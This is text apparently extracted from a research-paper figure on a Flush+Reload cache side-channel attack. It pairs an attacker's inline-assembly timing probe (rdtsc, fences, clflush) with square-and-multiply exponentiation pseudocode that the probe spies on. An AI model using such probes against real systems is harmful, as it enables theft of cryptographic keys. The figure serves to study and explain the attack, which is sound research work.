 Core 0
Attacker process
int probe(char *adrs) {
volatile unsigned long time;
asm __volatile__ (
" mfence \n"
" lfence \n"
" rdtsc \n"
" lfence \n"
" movl %%eax, %%esi \n"
" movl (%1), %%eax \n"
" lfence \n"
" rdtsc \n"
" subl %%esi, %%eax \n"
" clflush 0(%1) \n"
: "=a" (time)
: "c" (adrs)
: "%esi", "%edx");
return time < threshold;
}
Core 1
Target process
function exponent(b, e, m)
begin
x ← 1
for i ← |e| − 1 downto 0 do
Probe 1:
Square
x ← x²
x ← x mod m
if (eᵢ = 1) then
Probe 2:
Multiply
x ← xb
x ← x mod m
endif
done
return x
end
L1 Inst
L1 Data
L1 Inst
L1 Data
L2
L2
L3